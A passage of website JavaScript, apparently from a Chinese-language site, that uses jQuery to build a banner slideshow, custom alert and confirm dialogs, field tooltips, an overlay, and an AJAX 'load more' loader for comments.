		alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
	   }
  }
} ,
	scroller: function(){
		if($('#banner').length > 0){
			!function banner(){
				var $banner = $('#banner'),
					$list = $banner.children('.list'),
					$tip = $banner.siblings('.tip'),
					t,
					interval = 10000,
					speed = 1000,
					speed2 = 700,
					n = 0,
					N = $list.children('li').length;
				if($tip.length){
					var html = '';
					for(var i=0; i<N; i++){
						if(i==0){ html += '<span class="cur"></span>'; }else{ html += '<span></span>'; }
					}
					$tip.html(html);
				}
				function func(){
					if(n >= N-1){ n = 0; }else{	n ++; }
					$list.children('li').eq(n).stop().fadeIn(speed).siblings("li").fadeOut(speed2);
					if($tip.length){
						$tip.children('*').eq(n).addClass('cur').siblings().removeClass('cur');
					}
				}
				$tip.children('*').click(function(){
                  clearInterval(t);
					$list.children('li').eq(n).stop().fadeIn(speed).siblings("li").fadeOut(speed2);
					n = $(this).index()-1;
					func();
					t = setInterval(func, interval);
				})
				t = setInterval(func, interval);
			}()
		}     
    },
	jAlert: function(info, title, callback){
		var _self = this,
			_html = '';
		
		if(typeof(title) == 'function'){
			callback = title;
			title = '温馨提示';
		}else if(title == null){
			title = '温馨提示';
		}
		
		_self.layout(1);
		
		_html += '<div class="dialog-alert" id="jAlear">';
		_html += '<div class="head">';
		_html += '<h2>'+ title +'</h2>';
		_html += '<a href="javascript:;" class="close"></a>';
		_html += '</div>';
		_html += '<div class="main">';
		_html += '<p>'+ info +'</p>';
		_html += '</div>';
		_html += '<div class="foot">';
		_html += '<a href="javascript:;" class="ok">我知道了</a>';
		_html += '</div>';
		_html += '</div>';		
				
		var $obj = $(_html);
		$obj.appendTo('body').show();
		$obj.find('.close')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(false);
				}
			});
		$obj.find('.ok')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(true);
				}
			})
	},
	jConfirm: function(info, title, callback){
		var _self = this,
			_html = '';
		
		if(typeof(title) == 'function'){
			callback = title;
			title = '温馨提示';
		}else if(title == null){
			title = '温馨提示';
		}

		_self.layout(1);		
		
		_html += '<div class="dialog-confirm" id="jConfirm">';
		_html += '<div class="head">';
		_html += '<h2>'+ title +'</h2>';
		_html += '<a href="javascript:;" class="close"></a>';
		_html += '</div>';
		_html += '<div class="main">';
		_html += '<p>'+ info +'</p>';
		_html += '</div>';
		_html += '<div class="foot">';
		_html += '<a href="javascript:;" class="ok">确定</a>';
		_html += '<a href="javascript:;" class="cancel">取消</a>';
		_html += '</div>';
		_html += '</div>';		
				
		var $obj = $(_html);
		$obj.appendTo('body').show();
		$obj.find('.close')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(false);
				}
			});
		$obj.find('.ok')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(true);
				}
			})
		$obj.find('.cancel')
			.bind('click', function(){
				_self.layout(0);
				$obj.hide().remove();
				if(callback){
					callback(false);
				}
			})
	},
	jLog: function(i, l, t){
		var _offsetX = -23,
			_offsetY = 44;
		if(i == null){
			i = '必填字段，请输入正确的内容';
		}
        if ($('#jLog').length) {
            $('#jLog').html(i + '<i></i>').show().css({ 'left': (l +25+ _offsetX), 'top': (t + _offsetY) });
        } else {
            $('<div class="dialog-log" id="jLog">' + i + '<i></i></div>').appendTo('body').css({ 'left': (l+25 + _offsetX), 'top': (t + _offsetY) });
        }
    },
	layout: function(u){
		if(u == 0){
			$('#dialogLayout').remove();
		}else{
			if(!$('#dialogLayout').length){
				$('<div class="dialog-layout" id="dialogLayout"></div>').appendTo('body').show();
			}
		}
	}
}
var app = new application();

/* 更多加载 */
var startHref;
$(function() {
	$(".c-moreAjax a").click(function() {
		var href = $(this).attr("href");
		startHref = href;
		if (href != undefined) {
			$.ajax({
				type: "get",
				cache: false,
				url: startHref,
				success: function(data) {
					var $result = $(data).find(".c-ajax");
					$(".c-commentAjax").append($result);
					var newHref = $(data).find(".c-moreAjax a").attr("href");
					if (newHref != "") {
						$(".c-moreAjax a").attr("href", newHref)
					} else {
						$(".c-moreAjax").html('')
					}
				}
			})
		}
		return false
	})
});